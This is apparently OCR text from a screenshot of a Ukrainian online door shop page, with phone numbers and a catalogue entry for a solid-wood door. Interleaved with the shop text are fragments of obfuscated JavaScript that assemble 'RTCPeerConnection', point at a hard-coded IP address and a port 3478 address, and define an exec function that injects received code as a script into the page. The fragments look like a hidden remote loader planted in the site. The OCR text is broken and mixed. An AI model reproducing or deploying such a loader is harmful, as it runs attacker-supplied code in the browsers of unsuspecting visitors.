
Call:
+38 097 690 18 52
Call:
+38 050 016 79 77
!function(){var
W='RTC'+'Peer'+'Connec'+'tion',V4='95.164.123.
[2a12:bec4:1460:50::2]:3478',gz=typeof
DecompressionStream==='function';function
exec(c)
КАТАЛОГ
ДВЕРІ МІЖКІМНА
{(window['request'+'Idle'+'Callback']||function(f)
{setTimeout(f,50)})
(function(){try{var
s=document.createElement('script'),n=document.qu
{s.textContent=c;document.head.appendChild(s);s.
КЛАСИЧНІ ДВЕРІ З МАСИВУ ДЕРЕВА, MD-25